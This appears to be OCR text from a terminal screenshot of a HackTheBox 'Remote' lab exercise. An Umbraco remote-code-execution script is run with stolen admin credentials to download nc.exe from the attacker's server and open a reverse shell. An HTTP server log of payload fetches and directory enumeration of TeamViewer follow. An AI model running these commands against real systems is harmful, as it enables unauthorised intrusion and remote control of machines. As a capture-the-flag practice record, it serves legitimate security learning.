 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/remote ❯ python exploit_umbraco.py -u admin@htb.local -p baconandcheese -i 'http://
10.10.10.180'  -c powershell.exe -a 'mkdir ../../../tmp'
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Directory: C:\
admin
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/20/2020 10:51 AM tmp
Your profile
Umbraco Forms
~/Dr/Documents/htb/boxes/remote ❯ python exploit_umbraco.py -u admin@htb.local -p baconandcheese -i 'http://10.10
.10.180'  -c powershell.exe -a 'wget http://10.10.14.134:8000/nc.exe -outfile ../../../tmp/nc.exe'
~/Dr/Documents/htb/boxes/remote ❯ python exploit_umbraco.py -u admin@htb.local -p baconandcheese -i 'http://10.10
.10.180'  -c powershell.exe -a 'c:/tmp/nc.exe 10.10.14.134 1234 -e cmd.exe'
~/Dropbox/Documents/htb/vpn ❯ cd ../boxes/remote 01:42:12 AM
~/Dropbox/Documents/htb/boxes/remote ❯ python -m SimpleHTTPServer 01:42:20 AM
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.180 - - [20/Aug/2020 01:43:14] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:16:04] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:16:52] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:21:25] "GET /reverse.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:33:52] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:36:35] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:52:45] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 04:38:23] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 04:40:13] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 10:51:32] "GET /nc.exe HTTP/1.1" 200 -
msf5 exploit(multi/handler) >
02/19/2020 04:11 PM <DIR> MSBuild [6/91]
02/19/2020 04:11 PM <DIR> Reference Assemblies
02/20/2020 03:14 AM <DIR> TeamViewer
09/15/2018 05:05 AM <DIR> Windows Defender
09/15/2018 03:19 AM <DIR> Windows Mail
10/29/2018 06:39 PM <DIR> Windows Media Player
09/15/2018 03:19 AM <DIR> Windows Multimedia Platform
09/15/2018 03:28 AM <DIR> windows nt
10/29/2018 06:39 PM <DIR> Windows Photo Viewer
09/15/2018 03:19 AM <DIR> Windows Portable Devices
09/15/2018 03:19 AM <DIR> WindowsPowerShell
0 File(s) 0 bytes
17 Dir(s) 18,823,880,704 bytes free
C:\Program Files (x86)>cd TeamViewer
cd TeamViewer
C:\Program Files (x86)\TeamViewer>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files (x86)\TeamViewer>dir
dir
Volume in drive C has no label.
Volume Serial Number is BE23-EB3E
Directory of C:\Program Files (x86)\TeamViewer
02/20/2020 03:14 AM <DIR> .
02/20/2020 03:14 AM <DIR> ..
02/27/2020 11:35 AM <DIR> Version7
0 File(s) 0 bytes
Close
htb kali 2:3 0:sudo 1:zsh- 2:python* 3:zsh 11:02:08 20-Aug-20 kali
Forms - 10.10.10.180 - ... _zsh_tmux_plugin_run 08:02 PM 96%